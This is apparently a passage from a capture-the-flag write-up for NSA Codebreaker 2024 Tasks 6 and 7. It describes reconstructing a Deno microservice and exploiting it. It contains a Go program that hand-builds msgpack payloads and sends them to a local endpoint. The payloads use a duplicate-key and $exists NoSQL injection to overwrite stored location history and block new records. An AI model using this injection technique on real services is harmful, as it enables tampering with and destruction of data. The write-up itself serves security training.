    # Optionally, extract the last 40 bytes (footer)
    f.seek(-40, 2)  # 2 means relative to file end
    footer_data = f.read(40)
    with open('binary_footer', 'wb') as footer_file:
        footer_file.write(footer_data)
    print("Binary footer extracted to 'binary_footer'.")


Now we have these beautiful source code. But we still need to parse the huge text file to rebuild the original structure.
import os

def create_files_from_log(log_file):
    with open(log_file, 'r') as f:
        content = f.read()

    # Split the content into entries separated by '==========='
    entries = content.strip().split('===========\n')
    for entry in entries:
        entry = entry.strip()
        if not entry:
            continue  # Skip empty entries

        lines = entry.split('\n')
        if len(lines) < 4:
            print('Error: Incomplete entry detected.')
            continue

        # Parse Specifier
        specifier_line = lines[0]
        if not specifier_line.startswith('Specifier: '):
            print('Error: Specifier not found in entry.')
            continue
        specifier = specifier_line[len('Specifier: '):].strip()

        # Parse Kind
        kind_line = lines[1]
        if not kind_line.startswith('Kind: '):
            print('Error: Kind not found in entry.')
            continue
        kind = kind_line[len('Kind: '):].strip()

        # Find content between '---' separators
        try:
            first_sep_idx = lines.index('---')
            second_sep_idx = lines.index('---', first_sep_idx + 1)
            content_lines = lines[first_sep_idx + 1:second_sep_idx]
            content_text = '\n'.join(content_lines)
        except ValueError:
            print('Error: Content separators not found in entry.')
            continue

        # Process the specifier to create the folder path
        if specifier.startswith('http://') or specifier.startswith('https://'):
            specifier = specifier.split('://', 1)[1]
        path_parts = specifier.strip('/').split('/')
        file_path = os.path.join(*path_parts)

        # Ensure the directory exists
        dir_path = os.path.dirname(file_path)
        if dir_path and not os.path.exists(dir_path):
            os.makedirs(dir_path)

        # Write the content to the file
        with open(file_path, 'w', encoding='utf-8') as f_out:
            f_out.write(content_text)

        print(f'Created file: {file_path}')

# Replace 'log.txt' with the path to your log file
create_files_from_log('eszip_archive.txt')

We should now be able to see a structure looks like these:


However, this is not enough. We still need to localize these. You can see in the source code that there are still Deno reserved keywords, which will not be interpreted properly in raw nodejs application.
It’s now time to run it locally. Btw, I chose to run the mongo server on windows host. I can’t get the mongo server work on ubuntu and kali vm. Maybe it is because due to some AVX2 opcode that wasn’t allowed to run due to some virtualization settings.
HOORAY! WE MANAGED TO RUN A LOCALIZED VERSION OF THE microservice.
Solution, Part 2
Understanding the application






The application uses 2 collection: the location_events, where new location beacon of hijacked devices has been stored temporarily, and the location_history, where the events has been processed and aggregated.


The application has aggregateLocationEvents() function where it process the location_events and and move the events to location_history.
Our goal is to meet these 2 criteria:
All historic GPS coordinates for all JCTVs must be overwritten or removed.
After your exploit completes, the APT cannot store the new location of any hacked JCTVs.
There are checks in place to validate the msgpack bytes
assert(buffer[0] == 0x84) // must be object with 4 keys (v, t, d, m);
assert(buffer[1] == 0xA1 && buffer[2] == 0x76) // first key is 'v';
assert(buffer[3] == 0xA8 && buffer[4] == 0x65) // vids are 8 character strings starting with e
Based on the context clues, we need to do NoSQL injection to successfully manipulate the data.
1st Vulnerability: key-value overwrite
The checks validate if the v key exists and matches the expected pattern. But, we can overwrite the v value with malicious one by redeclaring it. The tactic for this to work still needs exact number of object to pass the first check, and since m isn’t checked properly, it can be replaced by malicious v. This information is needed in our second exploit payload.
2nd Vulnerability: No type validation
Improper t checking. No type validation for t, so we can plainly insert malicious value.
The following solutions will be in bytes form. We cannot use the msgpack libraries as we cannot properly build our exploit payload by using them. Here is a definition of msgpack bytes that can help us build the payload from scratch: https://github.com/msgpack/msgpack/blob/master/spec.md
I will explain a little bit more about these payloads later. But for now, here are our exploit payloads.
package main

import (
	"bytes"
	"encoding/binary"
	"fmt"
	"log"
	"net/http"
    "strconv"
)

// Helper function to assert conditions and log failures
func assert(condition bool, message string) {
	if !condition {
		log.Fatalf("Assertion failed: %s", message)
	}
}

func main() {
	var buffer bytes.Buffer

	// 1. Write the map header with 4 key-value pairs
	// 0x84 indicates a map with 4 key-value pairs
	buffer.WriteByte(0x84)

	// 2. Write the first key-value pair: "v": "e0000000"
	// Key: "v"
	buffer.WriteByte(0xA1)         // FixStr with length 1
	buffer.WriteByte(0x76)         // 'v'

	// Value: "e0000000"
	buffer.WriteByte(0xA8)         // FixStr with length 8
	buffer.WriteString("e0000000") // 8-byte string starting with 'e'

	// 3. Write the second key-value pair: t: v
	// Key: "t"
	buffer.WriteByte(0xA1) // FixStr with length 1
	buffer.WriteByte(0x74) // 't'

	buffer.WriteByte(0xA1)
	buffer.WriteByte(0x7a) // 'z'

	// 4. Write the third key-value pair: "d": 0
	// Key: "d"
	buffer.WriteByte(0xA1) // FixStr with length 1
	buffer.WriteByte(0x64) // 'd'

	buffer.WriteByte(0xd2) // 32 bit signed int32
	buffer.WriteByte(0x00) //
	buffer.WriteByte(0x00) //
	buffer.WriteByte(0x00) //
	buffer.WriteByte(0x00) //

	// 5. Write the fourth key-value pair: v: { $exists: true }
	// Key: "v" (duplicate)
	buffer.WriteByte(0xA1) // FixStr with length 1
	buffer.WriteByte(0x76) // 'v'

	buffer.WriteByte(0x81) // map with 1 element

	buffer.WriteByte(0xA7) // $exists
	buffer.WriteByte(0x24) //
	buffer.WriteByte(0x65) //
	buffer.WriteByte(0x78) //
	buffer.WriteByte(0x69) //
	buffer.WriteByte(0x73) //
	buffer.WriteByte(0x74) //
	buffer.WriteByte(0x73) //

	buffer.WriteByte(0xC3) // true

	// At this point, buffer contains the complete MessagePack data
	serializedData := buffer.Bytes()

	// Display the serialized data in hexadecimal
	fmt.Printf("Serialized MessagePack Data: %x\n", serializedData)

	// Perform Fast Checks
	performFastChecks(serializedData)

    // Set the URL of your server endpoint
    url := "http://localhost:3000/event/insert"

    // Create a new HTTP POST request with the byte array as the body
    req, err := http.NewRequest("POST", url, bytes.NewReader(serializedData))
    if err != nil {
        fmt.Println("Error creating request:", err)
        return
    }

    // Set the Content-Type header to application/msgpack
    req.Header.Set("Content-Type", "application/msgpack")
    req.Header.Set("Content-Length", strconv.Itoa(len(serializedData)))

    // Send the request using the default HTTP client
    client := &http.Client{}
    resp, err := client.Do(req)
    if err != nil {
        fmt.Println("Error sending request:", err)
        return
    }
    defer resp.Body.Close()

    // Check the response status
    if resp.StatusCode == http.StatusOK {
        fmt.Println("Malicious event inserted successfully")
    } else {
        fmt.Printf("Error inserting event: %s\n", resp.Status)
    }
}

// performFastChecks performs the specified fast checks on the serialized data
func performFastChecks(data []byte) {
	// Ensure the data has at least 5 bytes for the initial checks
	if len(data) < 5 {
		log.Fatalf("Serialized data is too short: %x", data)
	}

	// Check 1: First byte should be 0x84 (Map with 4 key-value pairs)
	assert(data[0] == 0x84, "First byte check failed: expected 0x84 for a map with 4 key-value pairs")

	fmt.Println("First byte check passed: 0x84")

	// Check 2: First key is 'v' (0xA1 0x76)
	assert(data[1] == 0xA1 && data[2] == 0x76, "First key is not 'v'")

	fmt.Println("First key check passed: 'v'")

	// Check 3: First value (for 'v') is an 8-character string starting with 'e' (0xA8 0x65)
	assert(data[3] == 0xA8 && data[4] == 0x65, "VID check failed: expected an 8-character string starting with 'e'")

	fmt.Println("VID check passed: 8-character string starting with 'e'")

	// Additional checks can be added here as needed
}
Here’s the step by step process and explanation and what happens with the application.


Upon starting, here’s what we should see.
There are also mock data that I had set so we can check if our exploits work.
We now send our 1st payload.
We can now see, our payload is on location_events
Wait a few minutes, when the aggregateLocationEvents() happened, it will move the data to location_history.
Since e0000000 isn’t yet existing in the location_history then it just stores our payload as shown above.

Next, we now deliver the 2nd payload.

After waiting again for aggregateLocationEvents(), it will now overwrite all existing data in the location_history.
The first last_history_selector contains the vid payload from the 2nd payload. Therefore, it will select all available history in the location_history collection, sorted by endtime and getting the first result. The result is the previously inserted payload, the 1st payload. Therefore, since we got the previous payload, the endtime will also be influenced. Hence, the criteria for the bulk.find(last_history_selector) looks like this:
It will update all document in the collection that has a property of vid and endtime regardless of the types, as long as the keys exists.
Therefore, we now meet the first objective: All historic GPS coordinates for all JCTVs must be overwritten or removed.

But what about the second? Remember that in 2nd payload, we set the t to z value. In javascript, there is a weird behavior that when you compare the timestamp to a string, it will always be false.
Therefore, in this line, it will always be evaluated to false. Future events won’t be saved to location_history.
Thus, meeting the 2 goals!
Verification

So now, we want to test proper workflow. We start the binaries as needed.
The answer box for Task 7, requires a program for thrower.py that was attached in the Downloads section. Basically, its just an automation tool with compute budget.
We won’t dive into it, but here’s a sample answer for the Task 7. which can be executed by thrower.py
As a student of the SANS Technology Institute, I stand in awe of the National Security Agency’s unparalleled ability to craft challenges that redefine the limits of cybersecurity expertise. The culmination of the NSA Codebreaker 2024—a grueling 90-day competition marked by sleepless nights, relentless problem-solving, and moments of hard-wonе clarity—has left me with profound gratitude and a renewed sense of purpose. To the NSA, thank you for designing a competition that doesn’t just simulate real-world threats but embodies them, demanding not just technical skill but ingenuity, adaptability, and unyielding perseverance. To finish among the few who conquer this gauntlet is a privilege I will never take for granted.
This year’s challenges were a testament to the NSA’s mastery of adversarial thinking. The competition honed my reverse-engineering skills to a razor’s edge, requiring me to dissect intricate binaries, decode obfuscated algorithms, and uncover vulnerabilities buried deep within systems designed to defy analysis. Tasks often blurred the line between offense and defense: decrypting custom protocols, analyzing stealthy network behaviors, and reconstructing fragmented data streams to expose hidden payloads. While Go programming surfaced in critical moments—such as interpreting language-specific quirks in compiled binaries or optimizing solutions for concurrency-heavy problems—the broader focus was on versatility. I learned to pivot between tools, languages, and methodologies, reinforcing that cybersecurity is less about mastery of a single domain and more about the agility to thrive in ambiguity.
As a SANS student, I carried forward the institute’s ethos of rigorous, hands-on learning. The competition’s challenges mirrored the real-world scenarios SANS prepares us for, and I leaned heavily on the foundational skills cultivated through my coursework. Yet, Codebreaker 2024 pushed me further, demanding creative applications of those principles under time constraints and pressure. The synergy between my academic training and NSA’s cutting-edge challenges was transformative, bridging theory and practice in ways I could never have anticipated.
Completing the final task felt like solving a grand puzzle where every piece represented months of accumulated knowledge. The competition didn’t just test my abilities—it reshaped my mindset. I now approach problems with a forensic patience, a hacker’s curiosity, and the confidence to trust my instincts even when the path isn’t clear.
To future participants: Embrace the chaos. The NSA’s challenges will push you to your limits, but the resilience you gain is eternal. And to the National Security Agency—thank you for creating a proving ground that doesn’t just identify talent but forges warriors of cybersecurity. This experience has redefined what I believe I’m capable of, and I will carry its lessons into every challenge ahead.
To the Codebreakers—past, present, and future—the journey is arduous, but the reward is a version of yourself you never knew existed. And to SANS Technology Institute, thank you for equipping me with the tools to rise to this moment. The sleepless nights? A small price for the pride of saying, “I finished.”
The challenge content is a PURELY FICTIONAL SCENARIO created by the NSA for EDUCATIONAL PURPOSES only. The mention and use of any actual products, tools, and techniques are similarly contrived for the sake of the challenge alone, and do not represent the intent of any company, product owner, or standards body.
Any similarities to real persons, entities, or events is coincidental.
Synopsis
The recovered data indicates the APT is using a DNS server as a part of their operation. The triage team easily got the server running but it seems to reply to every request with errors.
You decide to review past SIGINT reporting on the APT. Why might the APT be targeting the Guardian Armaments JCTV firmware developers? Reporting suggests the APT has a history of procuring information including the location and movement of military personnel.
Just then, your boss forwards you the latest status update from Barry at GA. They found code modifications which suggest additional DNS packets are being sent via the satellite modem. Those packets probably have location data encoded in them and would be sent to the APT.
This has serious implications for national security! GA is already working on a patch for the firmware, but the infected version has been deployed for months on many vehicles.
The Director of the NSA (DIRNSA) will have to brief the President on an issue this important. DIRNSA will want options for how we can mitigate the damage.
If you can figure out how the DNS server really works maybe we will have a chance of disrupting the operation.

Find an example of a domain name (ie. foo.example.com.) that the DNS server will handle and respond with NOERROR and at least 1 answer.
Prompt
Enter a domain name which results in a NOERROR response. It should end with a ‘.’ (period)
Solution

So basically, we start from where we left off at task 5. We recovered 3 files from task 5.
I skip most of the boring forensics part, and I will just go straightforward explaining things.
We will also ignore microservice for now as it will be the focus on Task 7.
Again, based on context clues, this somehow indicates that this is a communication / exfiltration server over DNS.

